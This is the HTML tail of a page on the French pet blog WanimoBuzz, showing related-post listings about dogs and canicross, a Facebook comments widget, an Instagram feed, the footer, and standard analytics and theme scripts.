							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_1153650529_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">Vous pourriez aussi aimer</span>
			</a>
			<a href="#relatedposts_1153650529_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1153650529_2">
				<span
						class="h-text related-posts-heading">Plus d'articles de l'auteur</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1153650529_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-8421 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  alt="Canicross - Ruffwear" title="Idées d&rsquo;activités pour la rentrée" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/04/WaniBuzz-2-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;WaniBuzz-2-86x64.jpg&quot;,&quot;210&quot;:&quot;WaniBuzz-2-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz-2-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz-2-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz-2-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz-2.jpg&quot;}}"					class="img-holder" href="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/" title="Idées d&rsquo;activités pour la rentrée">
			<span class="post-title">
				Idées d&rsquo;activités pour la rentrée			</span>
	</a>
	</p></div>
</div >
<div  class="post-8114 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  alt="Igor Canicross" title="Igor et le canicross : il vous dit tout !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/igor-Canicross-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;igor-Canicross-86x64.jpg&quot;,&quot;210&quot;:&quot;igor-Canicross-210x136.jpg&quot;,&quot;279&quot;:&quot;igor-Canicross-279x220.jpg&quot;,&quot;357&quot;:&quot;igor-Canicross-357x210.jpg&quot;,&quot;750&quot;:&quot;igor-Canicross-750x430.jpg&quot;,&quot;1170&quot;:&quot;igor-Canicross.jpg&quot;}}"					class="img-holder" href="https://www.wanimobuzz.fr/igor-et-le-canicross-il-vous-dit-tout/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.wanimobuzz.fr/igor-et-le-canicross-il-vous-dit-tout/" title="Igor et le canicross : il vous dit tout !">
			<span class="post-title">
				Igor et le canicross : il vous dit tout !			</span>
	</a>
	</p></div>
</div >
<div  class="post-8092 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  alt="Educ Dog" title="Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/visuel-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;visuel-86x64.jpg&quot;,&quot;210&quot;:&quot;visuel-210x136.jpg&quot;,&quot;279&quot;:&quot;visuel-279x220.jpg&quot;,&quot;357&quot;:&quot;visuel-357x210.jpg&quot;,&quot;750&quot;:&quot;visuel-750x430.jpg&quot;,&quot;3840&quot;:&quot;visuel.jpg&quot;}}"					class="img-holder" href="https://www.wanimobuzz.fr/8092-2/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.wanimobuzz.fr/8092-2/" title="Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !">
			<span class="post-title">
				Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !			</span>
	</a>
	</p></div>
</div >
<div  class="post-8049 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  alt="Frisbee avec son chien" title="Quel est le profil sportif de mon chien ?" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/WaniBuzz_frisbee-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;WaniBuzz_frisbee-86x64.jpg&quot;,&quot;210&quot;:&quot;WaniBuzz_frisbee-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz_frisbee-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz_frisbee-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz_frisbee-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz_frisbee.jpg&quot;}}"					class="img-holder" href="https://www.wanimobuzz.fr/quel-est-le-profil-sportif-de-mon-chien/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.wanimobuzz.fr/quel-est-le-profil-sportif-de-mon-chien/" title="Quel est le profil sportif de mon chien ?">
			<span class="post-title">
				Quel est le profil sportif de mon chien ?			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_5381192 = '{"query":{"paginate":"next_prev","count":4,"posts_per_page":"4","post__not_in":[6101],"ignore_sticky_posts":1,"category__in":[5],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"512d3c3"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="5381192"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="5381192" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1153650529_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1153650529_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1153650529_2 = '{"query":{"paginate":"next_prev","count":"4","author":9,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"d1da948"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
<section id="comments-template-6101" class="comments-template comment-respond">

			<div class="section-heading sh-t1 sh-s1"><span class="h-text">commentaires</span>
		</div>
	
	<div id="comments" class="better-comments-area better-facebook-comments-area">
		<div id="respond">
			<div class="fb-comments" data-href="https://www.wanimobuzz.fr/lile-aux-chiens-ouverture-festival-film-de-berlin/"
			     data-numposts="10"
			     data-colorscheme="light"
			     data-order-by="social" data-width="100%"
			     data-mobile="false">Chargement...</div>

					</div>
	</div>
</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
<div class="more-stories right more-stories-thumbnail-1"
     data-scroll-top="450"
     data-close-settings="1D;">

	<div class="more-stories-title">
		Plus d'articles
		<a href="#" class="more-stories-close">
			<i class="fa fa-close"></i>
		</a>
	</div>
			<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-8421 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-5">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Canicross - Ruffwear" title="Idées d&rsquo;activités pour la rentrée" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/04/WaniBuzz-2-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;WaniBuzz-2-86x64.jpg&quot;,&quot;210&quot;:&quot;WaniBuzz-2-210x136.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz-2.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/"></a>
							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/" class="post-url post-title">
			Idées d&rsquo;activités pour la rentrée		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-09-07T10:07:16+00:00">7 Sep 2020</time></span>
						</div>
			</div>
	</div >
	<div class="post-8114 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-5">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Igor Canicross" title="Igor et le canicross : il vous dit tout !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/igor-Canicross-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;igor-Canicross-86x64.jpg&quot;,&quot;210&quot;:&quot;igor-Canicross-210x136.jpg&quot;,&quot;1170&quot;:&quot;igor-Canicross.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/igor-et-le-canicross-il-vous-dit-tout/"></a>
							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/igor-et-le-canicross-il-vous-dit-tout/" class="post-url post-title">
			Igor et le canicross : il vous dit tout !		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2019-04-25T11:56:06+00:00">25 Avr 2019</time></span>
						</div>
			</div>
	</div >
	<div class="post-8092 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-5">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Educ Dog" title="Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/visuel-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;visuel-86x64.jpg&quot;,&quot;210&quot;:&quot;visuel-210x136.jpg&quot;,&quot;3840&quot;:&quot;visuel.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/8092-2/"></a>
							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/8092-2/" class="post-url post-title">
			Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2019-04-19T11:17:30+00:00">19 Avr 2019</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_153319369 = '{"query":{"count":3,"paginate":"next_prev","pagination-show-label":"1","posts_per_page":"3","post__not_in":[6101],"ignore_sticky_posts":1,"category__in":[5],"data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":3}},"remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"c91b5a7"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="153319369"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="153319369" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 de 11</span>
			</div></div><div class="container adcontainer"><div class="bsac bsac-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone location-footer_before bsac-align-center bsac-column-1"><div id="bsac-7370-828820459" class="bsac-container bsac-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="7370" data-type="custom_code"><!--/7190/GroupeWanimo/Wanimobuzz/homepage/footer -->
<div id='div-gpt-pub2'>
<script>
if ("pub2" in slots) googletag.cmd.push(function() { googletag.display('div-gpt-pub2'); });
</script>
</div></div></div></div><div class="footer-instagram footer-instagram-1 clearfix full-width">
	<h3 class="footer-instagram-label">
			<span>
				Suivez-nous <a
						href="http://instagram.com/animalerie_wanimo"
						target="_blank">@animalerie_wanimo</a>
			</span>
	</h3>
				<div class="bs-instagram-cols">
			<div class="bs-instagram-col bs-instagram-col-1 bs-instagram-col-type-1 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CA5EVt-i-oU/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/fr/e15/s1080x1080/101526670_2147162422096512_811136657935381717_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=100&#038;_nc_ohc=mmRmGBJDejIAX9Juq8W&#038;oh=29856b38c1096b66b497f31b04f7b8d2&#038;oe=5EFDC7B6" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAxXzldi7Cg/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e35/s320x320/101108533_926940207751723_5192132651355674012_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=107&#038;_nc_ohc=ef9jT9dvNY0AX836VIx&#038;oh=70f76fa91dcc702d0da1fed9f0036b69&#038;oe=5EFCFAE2" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAv0U3Oizzq/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e35/s320x320/101109526_2822817054621713_8307440638434147620_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=105&#038;_nc_ohc=TpO_aBpQS58AX8tobFg&#038;oh=17f9c6c2dac2848e4be016680826fb58&#038;oe=5EFE2F50" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-2 bs-instagram-col-type-2 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAsMpYfiMC_/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e15/s320x320/100992998_756305051440559_8640199389657323803_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=111&#038;_nc_ohc=8s51Z9zzgpUAX-RoUys&#038;oh=aa02fb9fb48274f7c0af4cb7bd693dcc&#038;oe=5F0090FB" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAmzVA5iFHa/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e15/s320x320/100062438_172342874211300_7209511332176585726_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=100&#038;_nc_ohc=1KZ3RdGZGLsAX-7qMjn&#038;oh=a21fa414fa9b73cf4b177d4a7457394b&#038;oe=5EFE9D4F" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAe4haRI_uh/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e35/98083632_1614134535418627_3468690928507925647_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=107&#038;_nc_ohc=tuOUFG_PQo0AX-3Clb5&#038;oh=e99d7d9eaf9910bc432db7ba0aa97494&#038;oe=5EFFE66D" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-3 bs-instagram-col-type-1 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAaK09iCYfB/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/fr/e15/s1080x1080/98160177_105399337787635_3697308131600387847_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=107&#038;_nc_ohc=Xz9PN_PUfdwAX_0uMVP&#038;oh=a117347f38c062439d76cd299ae695d5&#038;oe=5F00C5C6" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAVJiFBI1Rf/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e35/s320x320/97340215_856543691520257_4474863753796857425_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=105&#038;_nc_ohc=28LaPcFSDnkAX8e7rAs&#038;oh=96aefdae76bd3058f01f4e42575b822f&#038;oe=5F004034" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CANGWd0qUD0/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e15/s320x320/96757482_2947901405298685_8704375214991480422_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=101&#038;_nc_ohc=kzfHA9wjjeAAX8BVUUB&#038;oh=efd19c99cdd2cac1018a9eaa4efe38bb&#038;oe=5EFCED2B" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-4 bs-instagram-col-type-2 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAIJT-FKMl_/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e15/s320x320/97219538_264389144708273_3011972750225133550_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=105&#038;_nc_ohc=mVry6PSOGMsAX9EjtFH&#038;oh=54bf71d7cfd67ca5dca01b03c14dde27&#038;oe=5EFF9418" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CADSEnTI0c7/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e35/s320x320/97239472_606853620251528_5078060604927213519_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=108&#038;_nc_ohc=YwfXJWoE1wMAX9C1jVN&#038;oh=67148cc3587bb619f547cf67b29c9350&#038;oe=5EFFD53E" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/B_41dWAolz6/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e35/s1080x1080/95931892_711999312890206_7605561861828985093_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=110&#038;_nc_ohc=DjpCPXY5TbYAX_ncgNu&#038;oh=9f4e5700fb5bc15a282dfc03ce52809f&#038;oe=5EFDDB88" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-5 bs-instagram-col-type-1 clearfix">
							</div>

			<div class="bs-instagram-col bs-instagram-col-6 bs-instagram-col-type-2 clearfix">
							</div>
			</div></div>
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - WanimoBuzz. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Le blog d'information de Wanimo.com						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

		<div id="fb-root"></div>
		<script>
			(function () {

    function appendFbScript() {
        var js, id = 'facebook-jssdk',
            fjs = document.getElementsByTagName('script')[0];

        if (document.getElementById(id)) return;
        js = document.createElement('script');
        js.id = id;
        js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&appId=490190421364169&version=v2.0";
        fjs.parentNode.insertBefore(js, fjs);

        window.fbAsyncInit = function () {
            FB.init({
                appId: '490190421364169',
                xfbml: true,
                version: 'v2.0'
            });
            FB.Event.subscribe('comment.create', function (comment_data) {
                console.log(comment_data);
                update_comments_count();
            });
            FB.Event.subscribe('comment.remove', function (comment_data) {
                update_comments_count();
            });

            function update_comments_count(comment_data, comment_action) {
                jQuery.ajax({
                        type: 'GET',
                        dataType: 'json',
                        url: 'https://www.wanimobuzz.fr/wp-admin/admin-ajax.php',
                        data: {
                            action: 'clear_better_facebook_comments',
                            post_id: '8092'
                        },
                        success: function (data) {
                            // todo sync comments count here! data have the counts
                        },
                        error: function (i, b) {
                            // todo
                        }
                    }
                )
            };
        };

        appendFbScript();
    }

    appendFbScript();

})();
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-376479-13"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-376479-13');
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/www.wanimobuzz.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var bs_smart_lists_loc = {"translations":{"nav_next":"Next","nav_prev":"Prev","trans_x_of_y":"%1$s of %2$s","trans_page_x_of_y":"Page %1$s of %2$s"}};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-1","boxed":"boxed"},"ajax_url":"https:\/\/www.wanimobuzz.fr\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"Tous les articles","tabs_more":"Plus de texte","lightbox_expand":"Agrandir l'image","lightbox_close":"Fermer"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":"after-header"},"share":{"more":true},"refresh_googletagads":"1","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/www.wanimobuzz.fr\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Articles<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Cat\u00e9gories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Mots cl\u00e9s<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<!--[if lt IE 9]>
		<script type='text/javascript'
		        src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
		<![endif]-->
				<div class="rh-cover noscroll  no-login-icon" style="background-color: #b4cc00">
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-13"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-12"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-3 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8438 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="chat_blanc" title="2021 : l&rsquo;année des S pour les noms de nos chiens et chats" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/10/article_chat-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;article_chat-210x136.jpg&quot;,&quot;279&quot;:&quot;article_chat-279x220.jpg&quot;,&quot;357&quot;:&quot;article_chat-357x210.jpg&quot;,&quot;750&quot;:&quot;article_chat-750x430.jpg&quot;,&quot;1350&quot;:&quot;article_chat.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/2021-lannee-des-s-pour-les-prenoms-de-nos-chiens-et-chats-a-la-lettre/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/2021-lannee-des-s-pour-les-prenoms-de-nos-chiens-et-chats-a-la-lettre/" class="post-title post-url">
			2021 : l&rsquo;année des S pour les noms de nos chiens et chats		</a>
		</p>	</div>
	</div >
	<div class="post-7086 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="TeamRando" title="Chaleur ! Faites attention à votre chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/08/teamrando_wanimobuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;teamrando_wanimobuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;teamrando_wanimobuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;teamrando_wanimobuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;teamrando_wanimobuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;teamrando_wanimobuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/canicule-attention-a-votre-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/canicule-attention-a-votre-chien/" class="post-title post-url">
			Chaleur ! Faites attention à votre chien		</a>
		</p>	</div>
	</div >
